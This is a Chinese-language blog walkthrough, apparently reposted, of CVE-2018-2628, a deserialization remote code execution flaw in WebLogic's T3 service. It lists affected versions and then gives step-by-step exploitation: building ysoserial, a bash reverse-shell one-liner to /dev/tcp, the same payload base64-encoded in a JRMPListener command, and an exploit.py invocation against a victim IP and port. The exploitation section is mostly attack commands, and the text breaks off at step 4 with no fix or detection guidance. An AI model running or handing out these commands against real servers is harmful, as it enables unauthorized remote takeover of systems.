标签:cli base dev git sdn 字体 第一步 blog img

漏洞参考

https://blog.csdn.net/csacs/article/details/87122472

漏洞概述:

在 WebLogic 里,攻击者利用其他rmi绕过weblogic黑名单限制,然后在将加载的内容利用readObject解析,从而造成反序列化远程代码执行该漏洞,该漏洞主要由于T3服务触发,所有开放weblogic控制台7001端口,默认会开启T3服务,攻击者发送构造好的T3协议数据,就可以获取目标服务器的权限。

影响版本

Weblogic 10.3.6.0

Weblogic 12.1.3.0

Weblogic 12.2.1.2

Weblogic 12.2.1.3



所需要的工具利用,事先把2个工具给安装到/tmp目录下

https://www.exploit-db.com/exploits/44553

如果没用ysoserial,可安装到shiro.py同目录

或者利用ysoserial进行编码

git clone https://github.com/frohoff/ysoserial.git

cd ysoserial

mvn package -DskipTests

cp target/ysoserial-0.0.5-SNAPSHOT-all.jar /tmp

漏洞复现

1.



制作反弹shell 代码

使用http://www.jackson-t.ca/runtime-exec-payloads.html 进行编码

bash -I >& /dev/tcp ip/端口 0>&1

2.



使用ysoserial中JRMP监听模块,监听6666端口 (不同字体就是上面编码后的命令)(注意标黄的位置,是工具名称,注意适时更换)

攻击机中执行命令:

java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections4 ‘bash -c {echo,YmFzaCAtSSA+JiAvZGV2L3RjcCBpcC9wb3J0IDA+JjE=}|{base64,-d}|{bash,-i}‘



3. 使用python脚本

python exploit.py [victim ip] [victim port] [path to ysoserial] [JRMPListener ip] [JRMPListener port] [JRMPClient]

其中,[victim ip]和[victim port]是目标weblogic的IP和端口,[path to ysoserial]是本地ysoserial的路径,[JRMPListener ip]和[JRMPListener port]第一步中启动JRMP Server的IP地址和端口。[JRMPClient]是执行JRMPClient的类,可选的值是JRMPClient或JRMPClient2。

4.

CVE-2018-2628-WLS Core Components 反序列化

标签:cli base dev git sdn 字体 第一步 blog img

原文地址:https://www.cnblogs.com/null1433/p/12677537.html